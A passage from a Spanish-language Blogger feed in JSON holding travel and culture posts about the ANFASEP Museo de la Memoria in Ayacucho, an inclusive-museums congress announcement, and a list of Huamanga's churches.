(EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los Museos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s72-w640-h213-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8760036435746484287"},"published":{"$t":"2022-01-05T12:56:00.005-08:00"},"updated":{"$t":"2022-01-05T12:58:53.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iglesias"}],"title":{"type":"text","$t":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa ciudad de Huamanga cuenta con\n33 (Treinta y tres) iglesias de estilo renacentista, barroco, mestizo y moderno.\nAyacucho es conocida como la “Ciudad de las Iglesias” y como “Ciudad Señorial”.\nEs una ciudad muy particular por concentrar una gran cantidad de iglesias, la\nmayoría de ellas se ubica en el casco de la ciudad, otras un poquito más lejos,\nun poco escondidas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EAdemás, cuenta con\ncapillas tradicionales y modernas.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ETe\ninvitamos a que visites las 33 iglesias. Se aconseja ir apuntando y tomando\nfotos a cada iglesia para una mejor aventura.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELas 33 iglesias de la ciudad de\nHuamanga - Ayacucho\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla de Belén (1684)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapilla del Cementerio.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECapillapata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECarmen Alto.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EConchopata.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Calvario\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHuancasolar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ELa Merced (1541)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora de Loreto \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENuestra Señora del Pilar\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPampa San Agustín\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Cristóbal (1540)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan Bautista\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Juan de 